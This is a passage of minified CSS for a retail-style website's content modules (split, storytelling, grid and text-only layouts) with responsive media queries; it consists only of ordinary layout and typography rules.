.module__primary-wrapper{vertical-align:bottom;flex-direction:column;width:35.379%;display:flex}.module--3section-dt.module--left-dt .module__primary-img{padding-left:24px}.module--3section-dt.module--right-dt .module__primary-img{padding-right:24px}.module--3section-dt .module__primary-img{left:initial;padding-top:56px;position:relative}.module--3section-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--3section-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.714286;display:block}.module--3section-dt.module--left-dt .module__primary-img,.module--3section-dt.module--right-dt .module__primary-img{left:initial}.module--3section-dt .module__secondary-img{left:initial;vertical-align:bottom;width:70.759%;padding-top:0;position:relative}.module--3section-dt .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--3section-dt .module__secondary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--3section-dt .module__secondary-text{margin:0;padding-top:16px}.module--3section-dt .module__text-subheadline1{font-size:14px;line-height:1.5}.module--3section-dt .g-button_base{min-width:var(--button-width);max-width:var(--max-button-width);margin-top:24px;margin-left:1vw}.module--3section-dt .module__secondary-img .module__video-trigger{top:calc(56.96% - 10px)}.module--3section-dt .module__video-trigger{width:11.5vw;height:11.5vw}.module--3section-dt .module__video-trigger:before{border-width:3vw 0 3vw 5vw;top:2.5vw;left:3.5vw}.module--3section-dt .module__video-trigger.module__trigger--dt{display:block}}@media screen and (min-width:768px) and (max-width:1023px){.module--3section-dt .module__text-headline2{font-size:28px;line-height:1.25}}@media screen and (min-width:768px) and (max-width:1439px){.module--3section-dt .module__text-headline2{letter-spacing:.1vw;font-size:3.33vw}.module--3section-dt .module__text-subheadline1{padding-top:1.35vw;line-height:1.25}.module--3section-dt .module__copyarea{padding-top:4.4vw;padding-left:17.17%;padding-right:17.17%}}@media screen and (min-width:768px) and (max-width:1080px){.module--3section-dt .module__secondary-text{padding-top:6%}.module--3section-dt .module__text-subheadline1{font-size:12.068px}.module--3section-dt .module__copyarea{padding:3% 1.5% 0 8%}.module--3section-dt .g-button_base{margin-top:8%}}@media screen and (min-width:768px){.module--fiftyfifty-dt.module__wrapper{flex-direction:row;height:100%;display:flex}.module--fiftyfifty-dt .module__primary-wrapper{order:1;width:50%;position:relative}.module--fiftyfifty-dt .module__secondary-img{order:2;width:50%;position:relative}.module--fiftyfifty-dt .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-dt .cm-responsive-image:before{content:"";padding-top:1;display:block}.module--fiftyfifty-dt.module--dark-text-dt .module__copyarea{background-color:var(--color-white)}.module--fiftyfifty-dt.module--light-text-dt .module__copyarea{background-color:var(--color-black)}.module--fiftyfifty-dt .module__copyarea{text-align:left;width:32.75%;top:initial;padding:56px;position:absolute;bottom:0}.module--fiftyfifty-dt .module__secondary-text{padding-top:8px}.module--fiftyfifty-dt .module__ctas-wrapper{padding-top:32px}.module--fiftyfifty-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--fiftyfifty-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--fiftyfifty-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--fiftyfifty-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--fiftyfifty-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--fiftyfifty-dt.module--right-dt .module__primary-wrapper{order:2}.module--fiftyfifty-dt.module--right-dt .module__secondary-img{order:1}.module--fiftyfifty-dt.module--right-dt .module__copyarea{right:0}}@media screen and (min-width:768px) and (max-width:1023px){.module__copyarea{padding:3%}}@media screen and (max-width:767px){.module--fiftyfifty-mb{overflow:hidden}.module--fiftyfifty-mb .module__primary-img{width:50%}.module--fiftyfifty-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--fiftyfifty-mb .module__secondary-img{width:50%;position:absolute;top:0;right:0}.module--fiftyfifty-mb .module__secondary-img .cm-responsive-image{position:relative;overflow:hidden}.module--fiftyfifty-mb .module__secondary-img .cm-responsive-image:before{content:"";padding-top:1.6;display:block}.module--fiftyfifty-mb .module__copyarea{position:relative}.module--fiftyfifty-mb .module__copyarea-text,.module--fiftyfifty-mb .module__ctas-wrapper{text-align:center;margin-left:auto;margin-right:auto}.module--fiftyfifty-mb .module__copyarea{padding:24px 16px}.module--fiftyfifty-mb .module__secondary-text{padding-top:8px}.module--fiftyfifty-mb .module__ctas-wrapper{padding-top:24px}.module--fiftyfifty-mb .module__copyarea{z-index:1}.module--fiftyfifty-mb .module__copyarea .module__primary-text{letter-spacing:2px}.module--fiftyfifty-mb .module__ctas-wrapper{margin-left:16px;margin-right:16px}.module--fiftyfifty-mb .module__ctas-wrapper .g-button_base{max-width:initial}.module--fiftyfifty-mb .module__video-trigger{top:50%}}@media screen and (min-width:768px){.module--storytelling-organic-dt{width:680px}.module--storytelling-organic-dt .module__primary-wrapper{height:560px}.module--storytelling-organic-dt .module__primary-img{width:66.27%;max-width:448px;max-height:560px;position:relative}.module--storytelling-organic-dt .module__secondary-img{width:272px;max-height:272px;position:absolute;top:12%}.module--storytelling-organic-dt .module__copyarea{z-index:1;width:200px;min-height:190px;padding:0;position:absolute;bottom:0}.module--storytelling-organic-dt .module__primary-text{margin-top:var(--spacing-2xs);font-size:var(--font-size-body)}.module--storytelling-organic-dt .module__secondary-text{font-size:var(--font-size-subtext);margin-top:var(--spacing-2xs);line-height:1.5}.module--storytelling-organic-dt .module__ctas-wrapper{margin-top:var(--spacing-sm)}.module--storytelling-organic-dt.module--left-dt .module__secondary-img,.module--storytelling-organic-dt.module--left-dt .module__copyarea{right:0}.module--storytelling-organic-dt.module--right-dt .module__primary-img{margin-left:34%}.module--storytelling-organic-dt.module--right-dt .module__copyarea{margin-left:var(--spacing-xs)}}@media screen and (max-width:767px){.module--storytelling-organic-mb .module__primary-img{width:65%;max-width:448px}.module--storytelling-organic-mb .module__secondary-img{width:47.5vw;max-width:316px;position:absolute;top:10%}.module--storytelling-organic-mb .module__copyarea{margin:0 var(--spacing-xs);padding:var(--spacing-xs)0}.module--storytelling-organic-mb .module__primary-text{margin-top:var(--spacing-2xs);line-height:1.43;font-size:var(--font-size-body)}.module--storytelling-organic-mb .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:.5em}.module--storytelling-organic-mb .module__ctas-wrapper{margin-top:var(--spacing-sm)}.module--storytelling-organic-mb.module--left-mb .module__secondary-img{right:0}.module--storytelling-organic-mb.module--right-mb .module__primary-img{margin-left:auto}}@media screen and (min-width:768px){.module--storytelling-split-dt{margin-bottom:0}.module--storytelling-split-dt .module__primary-wrapper{padding:var(--spacing-2md)0;flex-direction:row-reverse;justify-content:space-evenly;align-items:center;display:flex}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img{width:39.306%}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--storytelling-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--storytelling-split-dt .module__primary-wrapper .module__copyarea{width:31.112%;padding:0}.module--storytelling-split-dt .module__primary-wrapper .module__primary-text{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}.module--storytelling-split-dt .module__primary-wrapper .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:16px}.module--storytelling-split-dt .module__primary-wrapper .module__ctas-wrapper{margin-top:24px}.module--storytelling-split-dt .module__primary-wrapper .module__ctas-wrapper .g-button_base{width:100%;max-width:var(--max-button-width);display:block}.module--storytelling-split-dt .module__primary-wrapper .module__content-icon{margin-bottom:16px}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger{width:10vw;height:10vw}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger:before{border-width:2.5vw 0 2.5vw 4vw;top:2.25vw;left:3.25vw}.module--storytelling-split-dt.module--left-dt .module__primary-wrapper{flex-direction:row-reverse}.module--storytelling-split-dt.module--right-dt .module__primary-wrapper{flex-direction:row}}@media screen and (min-width:1440px){.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger{width:150px;height:150px}.module--storytelling-split-dt .module__primary-wrapper .module__video-trigger:before{left:var(--spacing-3md);border-width:36px 0 36px 57px;top:35px}}@media screen and (max-width:767px){.module--storytelling-split-mb{margin-bottom:0}.module--storytelling-split-mb .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--storytelling-split-mb .module__primary-img .cm-responsive-image:before{content:"";padding-top:.8;display:block}.module--storytelling-split-mb .module__copyarea{padding:24px 16px}.module--storytelling-split-mb .module__primary-text{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}.module--storytelling-split-mb .module__secondary-text{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin-top:8px}.module--storytelling-split-mb .module__ctas-wrapper{margin-top:24px}.module--storytelling-split-mb .module__ctas-wrapper .g-button_base{width:100%;max-width:initial}.module--storytelling-split-mb .module__content-icon{margin-bottom:16px}}@media screen and (min-width:768px){.cm-module.module--in-grid-single-dt,.cm-module.module--in-grid-double-dt{margin-bottom:0}.cm-module.module--in-grid-single-dt .module__secondary-img,.cm-module.module--in-grid-double-dt .module__secondary-img{display:none}.cm-module.module--in-grid-single-dt .module__copyarea,.cm-module.module--in-grid-double-dt .module__copyarea{margin:24px 0}.cm-module.module--in-grid-single-dt .module__copyarea .module__secondary-text,.cm-module.module--in-grid-double-dt .module__copyarea .module__secondary-text{margin-top:8px;font-size:.875em}.cm-module.module--in-grid-single-dt .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-double-dt .module__copyarea .module__ctas-wrapper{white-space:nowrap;margin-top:16px;overflow:hidden}.cm-module.module--in-grid-single-dt .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-double-dt .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2){margin-left:16px}.cm-module.module--in-grid-single-dt .module__copyarea .g-button_base,.cm-module.module--in-grid-double-dt .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white);border:1px solid var(--color-black);max-width:var(--max-button-width);width:90%;margin-top:0}.cm-module.module--in-grid-single-dt .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-double-dt .module__copyarea .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.cm-module.module--in-grid-single-dt .module__copyarea .module__link-text,.cm-module.module--in-grid-double-dt .module__copyarea .module__link-text{line-height:1.43}.cm-module.module--in-grid-single-dt .module__copyarea.module__center-aligned,.cm-module.module--in-grid-double-dt .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.cm-module.module--in-grid-single-dt .module__copyarea p,.cm-module.module--in-grid-double-dt .module__copyarea p{margin:0}.cm-module.module--in-grid-single-dt .module__video-trigger,.cm-module.module--in-grid-double-dt .module__video-trigger{width:150px;height:150px}.cm-module.module--in-grid-single-dt .module__video-trigger:before,.cm-module.module--in-grid-double-dt .module__video-trigger:before{left:var(--spacing-3md);border-width:var(--spacing-2md)0 var(--spacing-2md)65px;top:31px}.cm-module.module--in-grid-single-dt.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-dt.module--marketing-text .module__primary-img .cm-responsive-image{height:256px}.cm-module.module--in-grid-single-dt.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-double-dt.module--marketing-text .module__ctas-wrapper{margin-top:16px}.cm-module.module--in-grid-single-dt:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-dt:not(.module--marketing-text) .module__primary-img .cm-responsive-image{height:400px}.cm-module.module--in-grid-single-dt.module--light-text-dt,.cm-module.module--in-grid-double-dt.module--light-text-dt{background-color:var(--color-black)}.cm-module.module--in-grid-single-dt{max-width:620px}.cm-module.module--in-grid-double-dt{max-width:920px}.cm-module.module--in-grid-double-dt .module__text-headline4{font-size:1.5em}}@media screen and (min-width:768px) and (max-width:1023px){.cm-module.module--in-grid-dt .module__text-headline4,.cm-module.module--in-grid-single-dt .module__text-headline4,.cm-module.module--in-grid-double-dt .module__text-headline4{font-size:1.25em}}@media screen and (max-width:767px){.cm-module.module--in-grid-mb,.cm-module.module--in-grid-single-mb,.cm-module.module--in-grid-double-mb{margin-bottom:0}.cm-module.module--in-grid-mb .module__secondary-img,.cm-module.module--in-grid-single-mb .module__secondary-img,.cm-module.module--in-grid-double-mb .module__secondary-img{display:none}.cm-module.module--in-grid-mb .module__copyarea,.cm-module.module--in-grid-single-mb .module__copyarea,.cm-module.module--in-grid-double-mb .module__copyarea{margin:var(--spacing-sm)var(--spacing-xs)}.cm-module.module--in-grid-mb .module__copyarea.module__center-aligned,.cm-module.module--in-grid-single-mb .module__copyarea.module__center-aligned,.cm-module.module--in-grid-double-mb .module__copyarea.module__center-aligned{margin:var(--spacing-sm)auto;width:auto;max-width:calc(100% - var(--spacing-md))}.cm-module.module--in-grid-mb .module__copyarea .module__primary-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__primary-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__primary-text{font-weight:700}.cm-module.module--in-grid-mb .module__copyarea .module__secondary-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__secondary-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__secondary-text{margin-top:8px;font-size:.875em}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper,.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper{white-space:nowrap;margin-top:16px;overflow:hidden}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2),.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper .g-button_base:nth-of-type(n+2){margin-top:16px}}@media screen and (max-width:767px) and (max-width:600px){.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text{margin-left:0;display:block}.cm-module.module--in-grid-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type),.cm-module.module--in-grid-single-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type),.cm-module.module--in-grid-double-mb .module__copyarea .module__ctas-wrapper.ctaBlock--even .module__link-text:not(:first-of-type){margin-top:16px}}@media screen and (max-width:767px){.cm-module.module--in-grid-mb .module__copyarea .g-button_base,.cm-module.module--in-grid-single-mb .module__copyarea .g-button_base,.cm-module.module--in-grid-double-mb .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-nav-background);border-color:var(--color-white);border:1px solid var(--color-nav-background);width:100%;max-width:100%;margin-top:0}.cm-module.module--in-grid-mb .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-single-mb .module__copyarea .g-button_base:not(:disabled):hover,.cm-module.module--in-grid-double-mb .module__copyarea .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-secondary-text)}.cm-module.module--in-grid-mb .module__copyarea .module__link-text,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text{color:var(--color-grey-5);flex-direction:column;justify-content:space-between;align-items:center;line-height:1.43;text-decoration:underline;display:inline-flex}.cm-module.module--in-grid-mb .module__copyarea .module__link-text:hover,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text:hover,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text:hover{color:var(--color-black);font-weight:600}.cm-module.module--in-grid-mb .module__copyarea .module__link-text:after,.cm-module.module--in-grid-single-mb .module__copyarea .module__link-text:after,.cm-module.module--in-grid-double-mb .module__copyarea .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.cm-module.module--in-grid-mb .module__video-trigger,.cm-module.module--in-grid-single-mb .module__video-trigger,.cm-module.module--in-grid-double-mb .module__video-trigger{width:18vw;height:18vw;top:50%}.cm-module.module--in-grid-mb .module__video-trigger:before,.cm-module.module--in-grid-single-mb .module__video-trigger:before,.cm-module.module--in-grid-double-mb .module__video-trigger:before{border-width:4.5vw 0 4.5vw 7vw;top:3.8vw;left:5.75vw}.cm-module.module--in-grid-mb.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-single-mb.module--marketing-text .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-mb.module--marketing-text .module__primary-img .cm-responsive-image{height:174px}.cm-module.module--in-grid-mb.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-single-mb.module--marketing-text .module__ctas-wrapper,.cm-module.module--in-grid-double-mb.module--marketing-text .module__ctas-wrapper{margin-top:16px}.cm-module.module--in-grid-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-single-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image,.cm-module.module--in-grid-double-mb:not(.module--marketing-text) .module__primary-img .cm-responsive-image{height:272px}.cm-module.module--in-grid-mb.module--light-text-mb,.cm-module.module--in-grid-single-mb.module--light-text-mb,.cm-module.module--in-grid-double-mb.module--light-text-mb{background-color:var(--color-black)}.module--in-grid-triple-dt .module__copyarea{text-align:center}}@media screen and (min-width:768px){.module--in-grid-triple-dt{max-width:initial}.module--in-grid-triple-dt .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--in-grid-triple-dt .module__primary-img .cm-responsive-image:before{content:"";padding-top:.333333;display:block}.module--in-grid-triple-dt .module__copyarea{max-height:100%;padding:3.5%;position:absolute;top:50%;overflow:hidden;transform:translateY(-50%)}.module--in-grid-triple-dt .module__copyarea .module__secondary-text{padding-top:12px}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper{padding-top:24px}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text{flex-direction:column;justify-content:space-between;align-items:center;display:inline-flex}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text:hover{font-weight:600}.module--in-grid-triple-dt .module__copyarea .module__ctas-wrapper .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.module--in-grid-triple-dt .module__text-headline1{font-size:42px}.module--in-grid-triple-dt .module__text-headline3{font-size:28px}.module--in-grid-triple-dt.module--left-dt .module__copyarea{left:0}.module--in-grid-triple-dt.module--right-dt .module__copyarea{right:0}.module--in-grid-triple-split-dt{max-width:initial}.module--in-grid-triple-split-dt .module__primary-wrapper{justify-content:space-evenly;align-items:center;display:flex}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img{flex:50%}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image{position:relative;overflow:hidden}.module--in-grid-triple-split-dt .module__primary-wrapper .module__primary-img .cm-responsive-image:before{content:"";padding-top:.625;display:block}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea{flex:50%;padding:24px 4.8%}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__secondary-text{padding-top:12px}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper{margin-top:16px}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text{flex-direction:column;justify-content:space-between;align-items:center;display:inline-flex}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:hover{font-weight:600}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:after{content:attr(data-text)/"";visibility:hidden;-webkit-user-select:none;user-select:none;pointer-events:none;height:0;font-weight:600;display:block;overflow:hidden}.module--in-grid-triple-split-dt .module__primary-wrapper .module__copyarea .module__ctas-wrapper .module__link-text:nth-of-type(n+2){margin-left:32px}.module--in-grid-triple-split-dt.module--left-dt .module__primary-wrapper{flex-direction:row}.module--in-grid-triple-split-dt.module--right-dt .module__primary-wrapper{flex-direction:row-reverse}.module--in-grid-triple-split-dt.module--light-text-dt{background-color:var(--color-black)}.module--textOnly-dt{margin-bottom:0}.module--textOnly-dt .module__primary-img,.module--textOnly-dt .module__secondary-img{display:none}.module--textOnly-dt .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--textOnly-dt .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--textOnly-dt .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--textOnly-dt .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--textOnly-dt .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}.module--textOnly-dt .module__copyarea{padding:var(--spacing-2md)9.87%;width:52%}.module--textOnly-dt .module__copyarea .module__snipe-text{font-size:1em;font-weight:var(--font-semibold)}.module--textOnly-dt .module__copyarea .module__columns{margin-top:1em}.module--textOnly-dt .module__copyarea .module__secondary-text{font-size:.875em;line-height:1.43}.module--textOnly-dt .module__copyarea .module__secondary-text p{margin-bottom:1em}.module--textOnly-dt .module__copyarea .module__secondary-text p:last-child{margin-bottom:0}.module--textOnly-dt .module__copyarea .module__ctas-wrapper{margin-top:1.5em}.module--textOnly-dt .module__copyarea .module__ctas-wrapper .module__link-text{border-bottom:2px solid var(--color-black);text-decoration:none}.module--textOnly-dt .module__copyarea .module__text-headline1{font-size:3em}.module--textOnly-dt .module__copyarea .module__text-headline2{letter-spacing:1px}.module--textOnly-dt .module__copyarea .module__text-headline3{margin-bottom:1.5em}.module--textOnly-dt .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.module--textOnly-dt .module__copyarea.module--twoColumn{padding:2.5em 0}.module--textOnly-dt .module__copyarea.module--twoColumn .module__columns{text-align:left;column-count:2;column-gap:4em}.module--textOnly-dt .module__copyarea.module--twoColumn .module__ctas-wrapper{justify-content:initial}.module--textOnly-dt.module--light-text-dt{background-color:var(--color-black)}.module--textOnly-dt.module--light-text-dt .module__copyarea .module__ctas-wrapper .module__link-text{border-color:var(--color-white)}}@media screen and (min-width:768px) and (max-width:1439px){.module--textOnly-dt .module__copyarea .module__text-headline1{letter-spacing:.15vw;font-size:4.45vw}.module--textOnly-dt .module__copyarea .module__text-headline2{font-size:3em}}@media screen and (max-width:767px){.module--textOnly-mb{margin-bottom:0}.module--textOnly-mb .module__primary-img,.module--textOnly-mb .module__secondary-img{display:none}.module--textOnly-mb .module__copyarea{padding:1.5em 0}.module--textOnly-mb .module__copyarea .module__snipe-text{font-size:.875em;font-weight:var(--font-semibold)}.module--textOnly-mb .module__copyarea .module__secondary-text{margin-top:.5em;font-size:.875em}.module--textOnly-mb .module__copyarea .module__secondary-text p{margin-bottom:.5em}.module--textOnly-mb .module__copyarea .module__secondary-text p:last-child{margin-bottom:0}.module--textOnly-mb .module__copyarea .module__ctas-wrapper{margin-top:1.5em}.module--textOnly-mb .module__copyarea .module__ctas-wrapper .module__link-text{border-bottom:2px solid var(--color-black);text-decoration:none}.module--textOnly-mb .module__copyarea .module__text-headline2,.module--textOnly-mb .module__copyarea .module__text-headline3{font-size:1.5em}.module--textOnly-mb .module__copyarea.module__center-aligned{margin-left:auto;margin-right:auto}.module--textOnly-mb.module--light-text-mb{background-color:var(--color-black)}.module--textOnly-mb.module--light-text-mb .module__copyarea .module__ctas-wrapper .module__link-text{border-color:var(--color-white)}.module--textOnly-mb.module--dark-text-mb{background-color:var(--color-white)}.module--textOnly-mb .module__ctas-wrapper .g-button_base{width:var(--button-width);max-width:var(--max-button-width)}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--odd .g-button_base{display:block}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--even{flex-wrap:wrap;gap:16px 24px;max-width:600px;display:flex}.module--textOnly-mb .module__ctas-wrapper.ctaBlock--even .g-button_base{margin-top:0;display:inline-block}.module--textOnly-mb .module__copyarea.module__center-aligned .module__ctas-wrapper,.module--textOnly-mb .module__copyarea.module__center-aligned .ctaBlock--odd .g-button_base{margin-left:auto;margin-right:auto}.module--textOnly-mb .module__copyarea.module__center-aligned .ctaBlock--even{justify-content:center}}@media screen and (min-width:768px){.cm-list.module--3up-dt.module--light-text-dt{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)66.666%,var(--color-black)66.666%,var(--color-black)100%)}.cm-list.module--3up-dt.module--light-text-dt .module__primary-text{color:var(--color-black)}.cm-list.module--3up-dt.module--light-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--3up-dt .module__secondary-text{right:var(--spacing-2md);transform-origin:100% 0;padding:0;position:absolute;bottom:72px;transform:rotate(90deg)}.cm-list.module--3up-dt .module__secondary-text span{display:block;transform:rotate(-180deg)}.cm-list.module--3up-dt .module__list{align-items:baseline;column-gap:8.47751%}.cm-list.module--3up-dt .module__list .module__list-item{width:27.6817%}.cm-list.module--3up-dt .module__list .module__list-item-content{padding:32px 0 0}.cm-list.module--3up-dt .module__list .module__link-text a{font-size:.75em}.cm-list.module--3up-dt .module__list .module__list-item:nth-child(n+4),.cm-list.module--3up-dt .module__list .module__list-item-text,.cm-list.module--3up-dt .module__list .module__price{display:none}.cm-list.module--router-dt .module__list,.cm-list.module--router-wide-dt .module__list{column-gap:2.07%}.cm-list.module--router-dt .module__list .module__list-item,.cm-list.module--router-wide-dt .module__list .module__list-item{width:48.965%}.cm-list.module--router-dt .module__list .module__list-item .cm-responsive-image,.cm-list.module--router-wide-dt .module__list .module__list-item .cm-responsive-image{position:relative;overflow:hidden}.cm-list.module--router-dt .module__list .module__list-item .cm-responsive-image:before,.cm-list.module--router-wide-dt .module__list .module__list-item .cm-responsive-image:before{content:"";padding-top:.625;display:block}.cm-list.module--router-dt .module__list .module__list-item-content,.cm-list.module--router-wide-dt .module__list .module__list-item-content{padding:32px 0 24px}.cm-list.module--router-dt .module__list .module__link-text a,.cm-list.module--router-wide-dt .module__list .module__link-text a{font-size:.75em}.cm-list.module--router-wide-dt .module__list{padding-left:1.45%;padding-right:1.45%}.cm-list.module--scattered-dt.module--light-text-dt{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)33.333%,var(--color-black)33.333%,var(--color-black)100%)}.cm-list.module--scattered-dt.module--light-text-dt .module__primary-text{color:var(--color-black)}.cm-list.module--scattered-dt.module--light-text-dt .module__title-link{color:var(--color-grey-5)}.cm-list.module--scattered-dt .module__primary-text{padding:var(--cm-module-title-alignment-position);font-size:2.25em;line-height:35px;font-weight:var(--font-bold);position:absolute}.cm-list.module--scattered-dt .module__secondary-text{display:none}.cm-list.module--scattered-dt .module__link-text a{font-size:.75em}.cm-list.module--scattered-dt .module__list-item-content{padding:12px 0}.cm-list.module--scattered-dt .module__list{flex-direction:column;align-items:normal;gap:0;max-height:550px;padding-bottom:0}.cm-list.module--scattered-dt .module__list-item{width:28.6458%;margin-left:0}.cm-list.module--scattered-dt .module__list-item img{width:initial}.cm-list.module--scattered-dt .module__list-item:first-child{width:38.9275%;height:auto;margin:11.7647% 0 0 10.2076%;padding-top:0}.cm-list.module--scattered-dt .module__list-item:first-child img{position:static;top:auto;transform:none}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image{position:relative;overflow:hidden}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image img{position:absolute}.cm-list.module--scattered-dt .module__list-item:first-child .cm-responsive-image:before{content:"";padding-top:1.25;display:block}.cm-list.module--scattered-dt .module__list-item:nth-child(n+2) a{height:0;padding-top:100%;position:relative;overflow:hidden}.cm-list.module--scattered-dt .module__list-item:nth-child(n+4){display:none}}@media screen and (min-width:924px){.cm-list.module--scattered-dt .module__list{max-height:650px}}@media screen and (min-width:1024px){.cm-list.module--scattered-dt .module__list{max-height:800px}.cm-list.module--scattered-dt .module__list .module__list-item:first-child{min-height:500px}.cm-list.module--scattered-dt .module__list-item-content{padding:var(--spacing-md)0 var(--spacing-2md)}}@media screen and (min-width:1200px){.cm-list.module--scattered-dt .module__list{max-height:925px}}@media screen and (min-width:768px){.cm-list.module--storytelling-3up-dt{text-align:center;padding-top:var(--spacing-2md)}.cm-list.module--storytelling-3up-dt .module__logo{margin:0 auto 16px;display:block}.cm-list.module--storytelling-3up-dt .module__primary-text{font-size:14px;font-weight:var(--font-semibold);margin:8px 0 16px;padding:0}.cm-list.module--storytelling-3up-dt .module__secondary-text{font-weight:initial;justify-content:center;width:47.5%;margin:auto;padding:0 4.5%}.cm-list.module--storytelling-3up-dt 